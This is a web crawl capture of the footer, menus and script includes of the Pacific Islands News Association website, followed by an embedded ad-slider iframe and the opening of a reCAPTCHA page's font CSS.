<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/10/19/uk-pm-johnson-and-bainimarama-talk-cop26-and-international-climate-financing/"  rel="bookmark" class="td-image-wrap " title="UK PM Johnson and Bainimarama talk COP26 and international climate financing" ><img class="entry-thumb" src="[data-uri]" alt="" title="UK PM Johnson and Bainimarama talk COP26 and international climate financing" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/10/BAIMA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/10/19/uk-pm-johnson-and-bainimarama-talk-cop26-and-international-climate-financing/"  rel="bookmark" title="UK PM Johnson and Bainimarama talk COP26 and international climate financing">UK PM Johnson and Bainimarama talk COP26 and international climate financing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T18:17:58+12:00" >October 19, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/03/21/high-seas-treaty-talks-fail-to-reach-a-deal/"  rel="bookmark" class="td-image-wrap " title="High seas treaty talks fail to reach a deal" ><img class="entry-thumb" src="[data-uri]" alt="" title="High seas treaty talks fail to reach a deal" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/03/HIGH-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/03/21/high-seas-treaty-talks-fail-to-reach-a-deal/"  rel="bookmark" title="High seas treaty talks fail to reach a deal">High seas treaty talks fail to reach a deal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T15:27:01+12:00" >March 21, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/04/25/new-eu-pacific-head/"  rel="bookmark" class="td-image-wrap " title="New EU Pacific head" ><img class="entry-thumb" src="[data-uri]" alt="" title="New EU Pacific head" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/04/EU-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/04/25/new-eu-pacific-head/"  rel="bookmark" title="New EU Pacific head">New EU Pacific head</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-25T14:53:19+12:00" >April 25, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696a9ca0ab17d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1158
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_802756722" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768637405" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768637405" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_802756722 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_802756722 = [];options_408_802756722.$AutoPlay = 1;options_408_802756722.$ArrowKeyNavigation = false;options_408_802756722.$DragOrientation = 0;options_408_802756722.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_802756722,$TransitionsOrder:1,$ShowLink:true};function Slider_408_802756722_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_802756722").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_802756722").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_802756722").find(".slide").removeClass("active");
								$("#_ning_zone_408_802756722").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_802756722").length ){var _ning_slider_408_802756722 = new $JssorSlider$('_ning_zone_408_802756722', options_408_802756722);_ning_slider_408_802756722.$On($JssorSlider$.$EVT_PARK, Slider_408_802756722_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_802756722').parent().width();if(parentWidth){if( typeof _ning_slider_408_802756722 !== "undefined" ){_ning_slider_408_802756722.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.373 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 08:10:05 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5obfpy19rhs2
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
